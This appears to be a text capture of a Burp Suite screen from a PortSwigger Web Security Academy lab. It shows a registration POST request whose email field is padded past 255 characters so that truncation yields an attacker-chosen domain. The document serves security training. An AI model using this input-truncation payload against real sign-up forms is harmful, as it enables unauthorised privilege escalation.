 Intercept on
Forward
Drop
Request to https://0a0000cf04a825b180...
Open browser
?
Time Type Direction Method URL Status code Length
05:22:5... HTTP → Request POST https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/register
05:22:55... WS → To server https://exploit-0a2200270460256b809571e80186001d.exploit-server.net/academyLabHeader 4
05:22:5... WS ← To client https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/academyLabHeader 4
05:22:5... WS → To server https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/academyLabHeader 4
05:22:5... WS ← To client https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/academyLabHeader 4
Request
Pretty Raw Hex
\n
Inspector
Notes
1 POST /register HTTP/2
2 Host: 0a0000cf04a825b180a9724b008b00ab.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 355
10 Origin: https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net
11 Referer: https://0a0000cf04a825b180a9724b008b00ab.web-security-academy.net/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
Very long string to overflow 255 charact
for 8-bit
19
20 csrf= &username=johndoe&email=
johndoe111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111111
1111111111111111111111111111111111111111111111111111111111111111111111111111111111111111%40exploit-0a2200270460256b809571e80186
001d.exploit-server.net&password=johndoe